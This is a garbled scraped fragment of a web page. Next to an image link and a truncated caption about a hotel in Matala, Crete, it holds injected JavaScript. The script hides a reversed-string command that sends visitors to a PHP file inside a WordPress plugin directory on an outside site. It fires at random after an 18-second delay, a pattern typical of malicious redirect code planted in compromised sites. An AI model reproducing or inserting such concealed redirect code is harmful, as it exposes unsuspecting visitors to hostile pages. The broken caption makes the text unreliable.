 As$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}toria hotel in Matala, Heraklion, Crete